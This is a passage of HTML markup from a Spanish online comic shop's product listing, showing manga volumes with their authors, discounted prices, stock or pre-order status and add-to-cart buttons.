	<span class="price"><span class="tachado" style="color:#b09999;">9,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 8,55€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=59953" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="59953" data-product_sku="" aria-label="Añadir &ldquo;DANGEROUS LOVER #11&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-59951 status-publish instock product_cat-comics-2 product_cat-manga product_cat-mangaivrea product_cat-nocedades_comics has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/dangerous-lover-10/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="502" src="https://arte9.com/wp-content/uploads/2024/01/Dangerous10-340x502.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2024/01/Dangerous10-340x502.jpg 340w, https://arte9.com/wp-content/uploads/2024/01/Dangerous10-203x300.jpg 203w, https://arte9.com/wp-content/uploads/2024/01/Dangerous10.jpg 400w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">DANGEROUS LOVER #10</h2>
				<span class="autor">Nozomi Mino</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">9,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 8,55€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=59951" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="59951" data-product_sku="" aria-label="Añadir &ldquo;DANGEROUS LOVER #10&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-60392 status-publish onbackorder product_cat-comics-2 product_cat-manga product_cat-mangaivrea product_cat-nocedades_comics has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/sakamoto-days-11/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="503" src="https://arte9.com/wp-content/uploads/2024/02/Sakamoto-340x503.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2024/02/Sakamoto-340x503.jpg 340w, https://arte9.com/wp-content/uploads/2024/02/Sakamoto-203x300.jpg 203w, https://arte9.com/wp-content/uploads/2024/02/Sakamoto.jpg 400w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">SAKAMOTO DAYS #11</h2>
				<span class="autor">Yuto Suzuki</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">9,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 8,55€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 01-02-2024</span><br>	
</a><a href="?add-to-cart=60392" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="60392" data-product_sku="" aria-label="Añadir &ldquo;SAKAMOTO DAYS #11&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-60389 status-publish last instock product_cat-comics-2 product_cat-manga product_cat-mangaivrea product_cat-nocedades_comics has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/real-new-edition-05/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="481" src="https://arte9.com/wp-content/uploads/2024/02/Real-340x481.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2024/02/Real-340x481.jpg 340w, https://arte9.com/wp-content/uploads/2024/02/Real-212x300.jpg 212w, https://arte9.com/wp-content/uploads/2024/02/Real-75x106.jpg 75w, https://arte9.com/wp-content/uploads/2024/02/Real.jpg 400w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">REAL NEW EDITION #05</h2>
				<span class="autor">Takehiko Inoue</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">9,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 8,55€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=60389" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="60389" data-product_sku="" aria-label="Añadir &ldquo;REAL NEW EDITION #05&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-60387 status-publish first onbackorder product_cat-comics-2 product_cat-manga product_cat-mangaivrea product_cat-nocedades_comics has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/iruma-kun-en-el-instituto-demoniaco-07/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="475" src="https://arte9.com/wp-content/uploads/2024/02/Iruma-340x475.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2024/02/Iruma-340x475.jpg 340w, https://arte9.com/wp-content/uploads/2024/02/Iruma-215x300.jpg 215w, https://arte9.com/wp-content/uploads/2024/02/Iruma-75x106.jpg 75w, https://arte9.com/wp-content/uploads/2024/02/Iruma.jpg 400w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">IRUMA-KUN EN EL INSTITUTO DEMO . . .</h2>
				<span class="autor">Osamu Nishi</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">15,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 14,25€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 16-11-2023</span><br>	
</a><a href="?add-to-cart=60387" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="60387" data-product_sku="" aria-label="Añadir &ldquo;IRUMA-KUN EN EL INSTITUTO DEMONÍACO #07&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-60385 status-publish instock product_cat-comics-2 product_cat-manga product_cat-mangaivrea product_cat-nocedades_comics has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/hyperinflation-04/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="478" src="https://arte9.com/wp-content/uploads/2024/02/Hyper-340x478.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2024/02/Hyper-340x478.jpg 340w, https://arte9.com/wp-content/uploads/2024/02/Hyper-214x300.jpg 214w, https://arte9.com/wp-content/uploads/2024/02/Hyper-75x106.jpg 75w, https://arte9.com/wp-content/uploads/2024/02/Hyper.jpg 400w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">HYPERINFLATION! #04</h2>
				<span class="autor">Kyu Sumiyoshi</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">9,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 8,55€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=60385" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="60385" data-product_sku="" aria-label="Añadir &ldquo;HYPERINFLATION! #04&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-60383 status-publish onbackorder product_cat-comics-2 product_cat-manga product_cat-mangaivrea product_cat-nocedades_comics has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/fushigi-yuugi-kanzenban-03/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="479" src="https://arte9.com/wp-content/uploads/2024/01/Fushigi-340x479.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2024/01/Fushigi-340x479.jpg 340w, https://arte9.com/wp-content/uploads/2024/01/Fushigi-213x300.jpg 213w, https://arte9.com/wp-content/uploads/2024/01/Fushigi-75x106.jpg 75w, https://arte9.com/wp-content/uploads/2024/01/Fushigi.jpg 400w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">FUSHIGI YUUGI KANZENBAN #03</h2>
				<span class="autor">Yuu Watase</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">19,90€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 18,91€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 01-02-2024</span><br>	
</a><a href="?add-to-cart=60383" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="60383" data-product_sku="" aria-label="Añadir &ldquo;FUSHIGI YUUGI KANZENBAN #03&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-58647 status-publish instock product_cat-comics-2 product_cat-manga product_cat-mangaivrea product_cat-nocedades_comics has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/slam-dunk-new-edition-15/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="474" src="https://arte9.com/wp-content/uploads/2024/01/Slam-340x474.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2024/01/Slam-340x474.jpg 340w, https://arte9.com/wp-content/uploads/2024/01/Slam-215x300.jpg 215w, https://arte9.com/wp-content/uploads/2024/01/Slam-75x106.jpg 75w, https://arte9.com/wp-content/uploads/2024/01/Slam.jpg 502w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">SLAM DUNK NEW EDITION #15</h2>
				<span class="autor">Takehiko Inoue</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">15,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 14,25€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=58647" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="58647" data-product_sku="" aria-label="Añadir &ldquo;SLAM DUNK NEW EDITION #15&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-58572 status-publish last onbackorder product_cat-comics-2 product_cat-manga product_cat-mangaivrea product_cat-nocedades_comics has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/sanda-04/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="478" src="https://arte9.com/wp-content/uploads/2024/01/Sanda-340x478.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2024/01/Sanda-340x478.jpg 340w, https://arte9.com/wp-content/uploads/2024/01/Sanda-214x300.jpg 214w, https://arte9.com/wp-content/uploads/2024/01/Sanda-75x106.jpg 75w, https://arte9.com/wp-content/uploads/2024/01/Sanda.jpg 509w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">SANDA #04</h2>
				<span class="autor">Paru Itagaki</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">9,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 8,55€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 25-01-2024</span><br>	
</a><a href="?add-to-cart=58572" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="58572" data-product_sku="" aria-label="Añadir &ldquo;SANDA #04&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-58570 status-publish first instock product_cat-comics-2 product_cat-manga product_cat-mangaivrea product_cat-nocedades_comics has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/no-me-rayes-nagatoro-13/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="503" src="https://arte9.com/wp-content/uploads/2024/01/Nomerayes-340x503.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2024/01/Nomerayes-340x503.jpg 340w, https://arte9.com/wp-content/uploads/2024/01/Nomerayes-203x300.jpg 203w, https://arte9.com/wp-content/uploads/2024/01/Nomerayes.jpg 679w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">NO ME RAYES, NAGATORO #13</h2>
				<span class="autor">Nanashi</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">8,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 7,60€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=58570" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="58570" data-product_sku="" aria-label="Añadir &ldquo;NO ME RAYES, NAGATORO #13&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-58447 status-publish instock product_cat-comics-2 product_cat-manga product_cat-mangaivrea product_cat-nocedades_comics has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/kingdom-20/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="474" src="https://arte9.com/wp-content/uploads/2024/01/Kingdom-340x474.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2024/01/Kingdom-340x474.jpg 340w, https://arte9.com/wp-content/uploads/2024/01/Kingdom-215x300.jpg 215w, https://arte9.com/wp-content/uploads/2024/01/Kingdom-75x106.jpg 75w, https://arte9.com/wp-content/uploads/2024/01/Kingdom.jpg 502w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">KINGDOM #20</h2>
				<span class="autor">Yasuhisa Hara</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">8,50€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 8,08€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=58447" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="58447" data-product_sku="" aria-label="Añadir &ldquo;KINGDOM #20&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-58303 status-publish onbackorder product_cat-comics-2 product_cat-manga product_cat-mangaivrea product_cat-nocedades_comics has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/jojos-bizarre-adventure-parte-8-jojolion-06/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="478" src="https://arte9.com/wp-content/uploads/2024/01/JOJOs-340x478.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2024/01/JOJOs-340x478.jpg 340w, https://arte9.com/wp-content/uploads/2024/01/JOJOs-213x300.jpg 213w, https://arte9.com/wp-content/uploads/2024/01/JOJOs-75x106.jpg 75w, https://arte9.com/wp-content/uploads/2024/01/JOJOs.jpg 498w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">JOJO&#8217;S BIZARRE ADVENTURE . . .</h2>
				<span class="autor">Hirohiko Araki</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">9,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 8,55€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 25-01-2024</span><br>	
</a><a href="?add-to-cart=58303" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="58303" data-product_sku="" aria-label="Añadir &ldquo;JOJO&#039;S BIZARRE ADVENTURE PARTE 8 JOJOLION #06&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-58301 status-publish onbackorder product_cat-comics-2 product_cat-manga product_cat-mangaivrea product_cat-nocedades_comics has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/hanako-kun-el-fantasma-del-lavabo-20-special-edition-con-el-booklet-la-casa-de-hanako/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="478" src="https://arte9.com/wp-content/uploads/2024/01/Hanakoespecial-340x478.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2024/01/Hanakoespecial-340x478.jpg 340w, https://arte9.com/wp-content/uploads/2024/01/Hanakoespecial-213x300.jpg 213w, https://arte9.com/wp-content/uploads/2024/01/Hanakoespecial-75x106.jpg 75w, https://arte9.com/wp-content/uploads/2024/01/Hanakoespecial.jpg 498w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">HANAKO-KUN, EL FANTASMA DEL LA . . .</h2>
				<span class="autor">Aida Iro</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">16,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 15,20€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 25-01-2024</span><br>	
</a><a href="?add-to-cart=58301" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="58301" data-product_sku="" aria-label="Añadir &ldquo;HANAKO-KUN, EL FANTASMA DEL LAVABO #20 SPECIAL EDITION CON EL BOOKLET LA CASA DE HANAKO&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-58299 status-publish last onbackorder product_cat-comics-2 product_cat-manga product_cat-mangaivrea product_cat-nocedades_comics has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/hanako-kun-el-fantasma-del-lavabo-20/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="478" src="https://arte9.com/wp-content/uploads/2024/01/hanako-340x478.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2024/01/hanako-340x478.jpg 340w, https://arte9.com/wp-content/uploads/2024/01/hanako-213x300.jpg 213w, https://arte9.com/wp-content/uploads/2024/01/hanako-75x106.jpg 75w, https://arte9.com/wp-content/uploads/2024/01/hanako.jpg 498w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">HANAKO-KUN, EL FANTASMA DEL LA . . .</h2>
				<span class="autor">Aida Iro</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">8,50€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 8,08€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 25-01-2024</span><br>	
</a><a href="?add-to-cart=58299" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="58299" data-product_sku="" aria-label="Añadir &ldquo;HANAKO-KUN, EL FANTASMA DEL LAVABO #20&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-58295 status-publish first instock product_cat-comics-2 product_cat-manga product_cat-mangaivrea product_cat-nocedades_comics has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/3-x-3-eyes-23/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="479" src="https://arte9.com/wp-content/uploads/2024/01/3x3ojos-340x479.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2024/01/3x3ojos-340x479.jpg 340w, https://arte9.com/wp-content/uploads/2024/01/3x3ojos-213x300.jpg 213w, https://arte9.com/wp-content/uploads/2024/01/3x3ojos-75x106.jpg 75w, https://arte9.com/wp-content/uploads/2024/01/3x3ojos.jpg 556w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">3 X 3 EYES #23</h2>
				<span class="autor">Yuzo Takada</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">14,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 13,30€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=58295" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="58295" data-product_sku="" aria-label="Añadir &ldquo;3 X 3 EYES #23&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-59160 status-publish instock product_cat-comics-2 product_cat-manga product_cat-mangaivrea product_cat-nocedades_comics has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/the-tunnel-to-summer-the-exit-of-goodbye-ultramarine-02/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="482" src="https://arte9.com/wp-content/uploads/2024/01/Tunnel-340x482.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2024/01/Tunnel-340x482.jpg 340w, https://arte9.com/wp-content/uploads/2024/01/Tunnel-212x300.jpg 212w, https://arte9.com/wp-content/uploads/2024/01/Tunnel-75x106.jpg 75w, https://arte9.com/wp-content/uploads/2024/01/Tunnel.jpg 632w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">THE TUNNEL TO SUMMER, THE EXIT . . .</h2>
				<span class="autor">Koudou - Kukka - Mei Hachimoku</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">9,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 8,55€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=59160" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="59160" data-product_sku="" aria-label="Añadir &ldquo;THE TUNNEL TO SUMMER, THE EXIT OF GOODBYE ULTRAMARINE #02&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-59157 status-publish instock product_cat-comics-2 product_cat-manga product_cat-mangaivrea has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/made-in-abyss-12/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="483" src="https://arte9.com/wp-content/uploads/2024/01/MadeinAbyss-340x483.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2024/01/MadeinAbyss-340x483.jpg 340w, https://arte9.com/wp-content/uploads/2024/01/MadeinAbyss-211x300.jpg 211w, https://arte9.com/wp-content/uploads/2024/01/MadeinAbyss-75x106.jpg 75w, https://arte9.com/wp-content/uploads/2024/01/MadeinAbyss.jpg 572w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">MADE IN ABYSS #12</h2>
				<span class="autor">Akihito Tsukushi</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">9,90€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 9,41€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=59157" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="59157" data-product_sku="" aria-label="Añadir &ldquo;MADE IN ABYSS #12&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-59155 status-publish instock product_cat-comics-2 product_cat-manga product_cat-mangaivrea has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/cherry-magic-05/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="483" src="https://arte9.com/wp-content/uploads/2024/01/Cherry-340x483.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2024/01/Cherry-340x483.jpg 340w, https://arte9.com/wp-content/uploads/2024/01/Cherry-211x300.jpg 211w, https://arte9.com/wp-content/uploads/2024/01/Cherry-75x106.jpg 75w, https://arte9.com/wp-content/uploads/2024/01/Cherry.jpg 493w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">CHERRY MAGIC! #05</h2>
				<span class="autor">Yuu Toyota</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">9,90€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 9,41€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=59155" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="59155" data-product_sku="" aria-label="Añadir &ldquo;CHERRY MAGIC! #05&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-59154 status-publish last onbackorder product_cat-comics-2 product_cat-manga product_cat-mangaivrea product_cat-nocedades_comics has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/baki-the-grappler-kanzenban-08/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="483" src="https://arte9.com/wp-content/uploads/2023/10/Baki-1-340x483.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2023/10/Baki-1-340x483.jpg 340w, https://arte9.com/wp-content/uploads/2023/10/Baki-1-211x300.jpg 211w, https://arte9.com/wp-content/uploads/2023/10/Baki-1-75x106.jpg 75w, https://arte9.com/wp-content/uploads/2023/10/Baki-1.jpg 493w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">BAKI THE GRAPPLER KANZENBAN #0 . . .</h2>
				<span class="autor">Keisuke Itagaki</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">18,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 17,10€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 02-11-2023</span><br>	
</a><a href="?add-to-cart=59154" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="59154" data-product_sku="" aria-label="Añadir &ldquo;BAKI THE GRAPPLER KANZENBAN #08&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-57200 status-publish first instock product_cat-comics-2 product_cat-manga product_cat-mangaivrea product_cat-nocedades_comics has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/basilisk-the-ouka-ninja-scrolls-03/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="478" src="https://arte9.com/wp-content/uploads/2023/12/Basilisk-340x478.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2023/12/Basilisk-340x478.jpg 340w, https://arte9.com/wp-content/uploads/2023/12/Basilisk-214x300.jpg 214w, https://arte9.com/wp-content/uploads/2023/12/Basilisk-75x106.jpg 75w, https://arte9.com/wp-content/uploads/2023/12/Basilisk.jpg 400w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">BASILISK, THE OUKA NINJA SCROL . . .</h2>
				<span class="autor">Masaki Yamada - Tatsuya Shihira</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">9,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 8,55€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=57200" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="57200" data-product_sku="" aria-label="Añadir &ldquo;BASILISK, THE OUKA NINJA SCROLLS #03&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
